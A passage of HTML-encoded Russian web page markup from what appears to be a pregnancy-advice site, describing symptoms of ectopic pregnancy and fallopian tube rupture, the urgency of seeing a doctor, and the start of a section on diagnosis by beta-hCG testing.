&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</dd></dl></div></div><h2 id="i-5">&#1057;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1087;&#1088;&#1080; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074;&#1077; &#1090;&#1088;&#1091;&#1073;&#1099;</h2><p style="text-align:justify;">&#1053;&#1072; &#1089;&#1072;&#1084;&#1086;&#1081; &#1088;&#1072;&#1085;&#1085;&#1077;&#1081; &#1089;&#1090;&#1072;&#1076;&#1080;&#1080; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1086;&#1095;&#1077;&#1085;&#1100; &#1090;&#1088;&#1091;&#1076;&#1085;&#1086; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1077;&#1105; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1091;&#1102; &#1083;&#1086;&#1082;&#1072;&#1083;&#1080;&#1079;&#1072;&#1094;&#1080;&#1102;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1073;&#1086;&#1083;&#1077;&#1074;&#1099;&#1077; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1085;&#1077; &#1089;&#1088;&#1072;&#1079;&#1091;, &#1072; &#1087;&#1086; &#1084;&#1077;&#1088;&#1077; &#1088;&#1086;&#1089;&#1090;&#1072; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072;. &#1053;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1074; &#1087;&#1088;&#1080;&#1085;&#1094;&#1080;&#1087;&#1077;, &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1072;&#1090;&#1080;&#1082;&#1072; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;: &#1090;&#1086;&#1082;&#1089;&#1080;&#1082;&#1086;&#1079;, &#1085;&#1072;&#1075;&#1088;&#1091;&#1073;&#1072;&#1085;&#1080;&#1077; &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1099;&#1093; &#1078;&#1077;&#1083;&#1105;&#1079;, &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1074;&#1082;&#1091;&#1089;&#1086;&#1074;&#1099;&#1093; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1081;, &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1072;&#1103; &#1088;&#1072;&#1079;&#1076;&#1088;&#1072;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1095;&#1072;&#1089;&#1090;&#1099;&#1077; &#1087;&#1086;&#1079;&#1099;&#1074;&#1099; &#1074; &#1090;&#1091;&#1072;&#1083;&#1077;&#1090; &#1080; &#1087;&#1088;.</p><p><strong>&#1053;&#1072;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1080;&#1090;&#1100; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1091; &#1090;&#1072;&#1082;&#1086;&#1081; &#1084;&#1086;&#1084;&#1077;&#1085;&#1090;, &#1082;&#1072;&#1082; &#1084;&#1072;&#1078;&#1091;&#1097;&#1080;&#1077; &#1082;&#1088;&#1086;&#1074;&#1103;&#1085;&#1080;&#1089;&#1090;&#1099;&#1077; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1080;&#1079; &#1074;&#1083;&#1072;&#1075;&#1072;&#1083;&#1080;&#1097;&#1072; (&#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1086;&#1085;&#1080; &#1080;&#1084;&#1077;&#1102;&#1090; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088; &#1085;&#1077;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1101;&#1087;&#1080;&#1079;&#1086;&#1076;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1081;). </strong>&#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1076;&#1072;&#1078;&#1077; &#1074; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1081; &#1089;&#1088;&#1086;&#1082; (&#1083;&#1080;&#1073;&#1086; &#1089; &#1085;&#1077;&#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1081; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1086;&#1081;) &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1072;&#1077;&#1090; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1094;&#1080;&#1103;, &#1086;&#1076;&#1085;&#1072;&#1082;&#1086; &#1073;&#1086;&#1083;&#1077;&#1077; &#1089;&#1082;&#1091;&#1076;&#1085;&#1072;&#1103;, &#1095;&#1077;&#1084; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086;.</p><p style="text-align:justify;">&#1055;&#1086; &#1084;&#1077;&#1088;&#1077; &#1088;&#1086;&#1089;&#1090;&#1072; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085;&#1072; &#1087;&#1086;&#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1073;&#1086;&#1083;&#1100; &#1074;&#1085;&#1080;&#1079;&#1091; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072;, &#1083;&#1086;&#1082;&#1072;&#1083;&#1080;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1086;&#1085;&#1072; &#1089;&#1087;&#1088;&#1072;&#1074;&#1072; &#1080;&#1083;&#1080; &#1089;&#1083;&#1077;&#1074;&#1072; (&#1089;&#1084;&#1086;&#1090;&#1088;&#1103; &#1089; &#1082;&#1072;&#1082;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099; &#1087;&#1088;&#1086;&#1080;&#1079;&#1086;&#1096;&#1083;&#1086; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1077; &#1080;&#1083;&#1080; &#1080;&#1085;&#1086;&#1084; &#1084;&#1077;&#1089;&#1090;&#1077;) &#1080; &#1086;&#1090;&#1076;&#1072;&#1105;&#1090; &#1074; &#1079;&#1072;&#1076;&#1085;&#1080;&#1081; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;. &#1057; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1080; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1085;&#1085;&#1099;&#1077; &#1086;&#1097;&#1091;&#1097;&#1077;&#1085;&#1080;&#1103; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1103;&#1090;&#1089;&#1103; &#1073;&#1086;&#1083;&#1077;&#1077; &#1089;&#1080;&#1083;&#1100;&#1085;&#1099;&#1084;&#1080;, &#1089;&#1093;&#1074;&#1072;&#1090;&#1082;&#1086;&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1099;&#1084;&#1080;.<figure id="attachment_1198" aria-describedby="caption-attachment-1198" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-derzhitsya-za-zhivot-s-odnoy-storony.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1198 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20410'%3E%3C/svg%3E" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090;&#1089;&#1103; &#1079;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090; &#1089; &#1086;&#1076;&#1085;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099;" width="600" height="410" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-derzhitsya-za-zhivot-s-odnoy-storony.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-derzhitsya-za-zhivot-s-odnoy-storony-300x205.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1086;&#1083;&#1100; &#1074; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1083;&#1086;&#1082;&#1072;&#1083;&#1080;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089; &#1090;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099;, &#1075;&#1076;&#1077; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1080;&#1083;&#1089;&#1103; &#1074; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1077;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-derzhitsya-za-zhivot-s-odnoy-storony-600x410.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-1198 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-derzhitsya-za-zhivot-s-odnoy-storony-600x410.jpg" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1076;&#1077;&#1088;&#1078;&#1080;&#1090;&#1089;&#1103; &#1079;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090; &#1089; &#1086;&#1076;&#1085;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099;" width="600" height="410" srcset="https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-derzhitsya-za-zhivot-s-odnoy-storony.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/zhenshchina-derzhitsya-za-zhivot-s-odnoy-storony-300x205.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1086;&#1083;&#1100; &#1074; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1083;&#1086;&#1082;&#1072;&#1083;&#1080;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089; &#1090;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099;, &#1075;&#1076;&#1077; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1080;&#1083;&#1089;&#1103; &#1074; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1077;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="410"></span></a><figcaption id="caption-attachment-1198" class="wp-caption-text">&#1041;&#1086;&#1083;&#1100; &#1074; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1083;&#1086;&#1082;&#1072;&#1083;&#1080;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089; &#1090;&#1086;&#1081; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099;, &#1075;&#1076;&#1077; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1087;&#1088;&#1080;&#1082;&#1088;&#1077;&#1087;&#1080;&#1083;&#1089;&#1103; &#1074; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1077;</figcaption></figure></p><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1102; &#1085;&#1077; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1083;&#1080; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103;, &#1090;&#1086; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1072;&#1077;&#1090; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074; &#1090;&#1088;&#1091;&#1073;&#1099;. &#1063;&#1072;&#1097;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1101;&#1090;&#1086; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1074; &#1087;&#1088;&#1086;&#1084;&#1077;&#1078;&#1091;&#1090;&#1082;&#1077; &#1084;&#1077;&#1078;&#1076;&#1091; 4 &#1080; 6 &#1085;&#1077;&#1076;&#1077;&#1083;&#1077;&#1081;, &#1086;&#1095;&#1077;&#1085;&#1100; &#1088;&#1077;&#1076;&#1082;&#1086; &#1085;&#1072; 7-&#1081;. &#1055;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1085;&#1077;&#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1084;&#1086;&#1081; &#1086;&#1089;&#1090;&#1088;&#1086;&#1081; &#1073;&#1086;&#1083;&#1100;&#1102;, &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1080;&#1084; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1080; &#1095;&#1072;&#1089;&#1090;&#1086; &#1087;&#1086;&#1090;&#1077;&#1088;&#1077;&#1081; &#1089;&#1086;&#1079;&#1085;&#1072;&#1085;&#1080;&#1103;. &#1058;&#1072;&#1082;&#1078;&#1077; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1090;&#1100;&#1089;&#1103; &#1088;&#1074;&#1086;&#1090;&#1072;, &#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1072;&#1088;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;, &#1089;&#1083;&#1072;&#1073;&#1099;&#1081; &#1087;&#1091;&#1083;&#1100;&#1089;.</p><blockquote><p>&#1055;&#1088;&#1080; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074;&#1077; &#1082;&#1088;&#1091;&#1087;&#1085;&#1099;&#1093; &#1089;&#1086;&#1089;&#1091;&#1076;&#1086;&#1074; &#1074;&#1077;&#1083;&#1080;&#1082;&#1072; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1083;&#1077;&#1090;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1080;&#1089;&#1093;&#1086;&#1076;&#1072; &#1080;&#1079;-&#1079;&#1072; &#1073;&#1086;&#1083;&#1100;&#1096;&#1086;&#1081; &#1087;&#1086;&#1090;&#1077;&#1088;&#1080; &#1082;&#1088;&#1086;&#1074;&#1080;.</p></blockquote><figure id="attachment_1197" aria-describedby="caption-attachment-1197" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/razryv-matochnoy-truby.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1197 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20288'%3E%3C/svg%3E" alt="&#1056;&#1072;&#1079;&#1088;&#1099;&#1074; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1099;" width="600" height="288" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/razryv-matochnoy-truby-600x288.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/razryv-matochnoy-truby-300x144.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/razryv-matochnoy-truby.jpg 709w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1056;&#1072;&#1079;&#1088;&#1099;&#1074; &#1090;&#1088;&#1091;&#1073;&#1099; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1086;&#1083;&#1100;&#1102;, &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1080; &#1087;&#1088;&#1086;&#1095;&#1080;&#1084;&#1080; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1072;&#1084;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/razryv-matochnoy-truby-600x288.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-1197 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/razryv-matochnoy-truby-600x288.jpg" alt="&#1056;&#1072;&#1079;&#1088;&#1099;&#1074; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1099;" width="600" height="288" srcset="https://budumamoi.com/wp-content/uploads/2018/02/razryv-matochnoy-truby-600x288.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/razryv-matochnoy-truby-300x144.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/razryv-matochnoy-truby.jpg 709w" sizes="(max-width: 600px) 100vw, 600px" title="&#1056;&#1072;&#1079;&#1088;&#1099;&#1074; &#1090;&#1088;&#1091;&#1073;&#1099; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1086;&#1083;&#1100;&#1102;, &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1080; &#1087;&#1088;&#1086;&#1095;&#1080;&#1084;&#1080; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1072;&#1084;&#1080;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="288"></span></a><figcaption id="caption-attachment-1197" class="wp-caption-text">&#1056;&#1072;&#1079;&#1088;&#1099;&#1074; &#1090;&#1088;&#1091;&#1073;&#1099; &#1089;&#1086;&#1087;&#1088;&#1086;&#1074;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1086;&#1083;&#1100;&#1102;, &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1080; &#1087;&#1088;&#1086;&#1095;&#1080;&#1084;&#1080; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1072;&#1084;&#1080;</figcaption></figure><p style="text-align:justify;">&#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1087;&#1086;&#1089;&#1083;&#1077; &#1088;&#1072;&#1079;&#1088;&#1099;&#1074;&#1072; &#1090;&#1088;&#1091;&#1073;&#1099; &#1088;&#1077;&#1079;&#1082;&#1072;&#1103; &#1089;&#1080;&#1083;&#1100;&#1085;&#1072;&#1103; &#1073;&#1086;&#1083;&#1100; &#1089;&#1090;&#1080;&#1093;&#1072;&#1077;&#1090;, &#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1088;&#1072;&#1089;&#1089;&#1083;&#1072;&#1073;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103;, &#1076;&#1091;&#1084;&#1072;&#1103;, &#1095;&#1090;&#1086; &#1090;&#1077;&#1087;&#1077;&#1088;&#1100; &#1074;&#1089;&#1105; &#1074; &#1087;&#1086;&#1088;&#1103;&#1076;&#1082;&#1077;. &#1058;&#1072;&#1082; &#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1085;&#1080; &#1074; &#1082;&#1086;&#1077;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1085;&#1077;&#1083;&#1100;&#1079;&#1103;: &#1085;&#1091;&#1078;&#1085;&#1086; &#1086;&#1073;&#1103;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100;&#1089;&#1103; &#1082; &#1074;&#1088;&#1072;&#1095;&#1091;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090; &#1087;&#1086;&#1090;&#1077;&#1085;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077; &#1087;&#1077;&#1088;&#1080;&#1090;&#1086;&#1085;&#1080;&#1090;&#1072;.</p><blockquote><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1074;&#1086;&#1086;&#1073;&#1097;&#1077; &#1085;&#1077; &#1087;&#1086;&#1076;&#1086;&#1079;&#1088;&#1077;&#1074;&#1072;&#1077;&#1090; &#1086; &#1089;&#1074;&#1086;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1090;&#1086; &#1077;&#1105; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; (&#1088;&#1072;&#1079;&#1088;&#1099;&#1074; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1090;&#1088;&#1091;&#1073;&#1099;) &#1083;&#1077;&#1075;&#1082;&#1086; &#1089;&#1087;&#1091;&#1090;&#1072;&#1090;&#1100; &#1089; &#1090;&#1072;&#1082;&#1080;&#1084;&#1080; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103;&#1084;&#1080;, &#1082;&#1072;&#1082; &#1072;&#1087;&#1087;&#1077;&#1085;&#1076;&#1080;&#1094;&#1080;&#1090;, &#1072;&#1087;&#1086;&#1087;&#1083;&#1077;&#1082;&#1089;&#1080;&#1103; &#1103;&#1080;&#1095;&#1085;&#1080;&#1082;&#1072; &#1083;&#1080;&#1073;&#1086; &#1076;&#1088;&#1091;&#1075;&#1072;&#1103; &#1086;&#1089;&#1090;&#1088;&#1072;&#1103; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1073;&#1088;&#1102;&#1096;&#1085;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080;.</p></blockquote><h2 id="i-6">&#1052;&#1077;&#1090;&#1086;&#1076;&#1099; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1080; &#1101;&#1082;&#1090;&#1086;&#1087;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p>&#1052;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1072; &#1089;&#1077;&#1075;&#1086;&#1076;&#1085;&#1103; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1072;&#1075;&#1072;&#1077;&#1090; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1084;&#1080; &#1084;&#1077;&#1090;&#1086;&#1076;&#1072;&#1084;&#1080;, &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1102;&#1097;&#1080;&#1084;&#1080; &#1088;&#1072;&#1089;&#1087;&#1086;&#1079;&#1085;&#1072;&#1090;&#1100; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1091;&#1102; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1072; &#1077;&#1105; &#1085;&#1072;&#1095;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1101;&#1090;&#1072;&#1087;&#1072;&#1093;.</p><p style="text-align:justify;"><strong>&#1048;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1084; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1086;&#1084; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &beta;-&#1061;&#1043; &#1090;&#1077;&#1089;&#1090;.</strong> &#1054;&#1085; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1103;&#1077;&#1090; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;. &#1055;&#1088;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1077;&#1075;&#1086; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086; &#1085;&#1080;&#1078;&#1077;, &#1095;&#1077;&#1084; &#1087;&#1088;&#1080; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1080; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;. &#1055;&#1088;&#1080;&#1095;&#1105;&#1084; &#1085;&#1086;&#1088;&#1084;&#1099; &#1084;&#1086;&#1075;&#1091;&#1090; &#1077;&#1097;&#1105; &#1073;&#1086;&#1083;&#1077;&#1077; &#1089;&#1085;&#1080;&#1079;&#1080;&#1090;&#1100;&#1089;&#1103; &#1087;&#1086; &#1087;&#1088;&#1086;&#1096;&#1077;&#1089;&#1090;&#1074;&#1080;&#1080; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1080;&#1093; &#1076;&#1085;&#1077;&#1081;.<figure id="attachment_1200" aria-describedby="caption-attachment-1200" style="width: 540px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1200 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20600'%3E%3C/svg%3E" alt="&#1055;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1061;&#1043;&#1063; &#1087;&#1088;&#1080; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;" width="540" height="600" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/pokazateli-hgch-pri-normalnoy-matochnoy-beremennosti-540x600.jpg 540w, 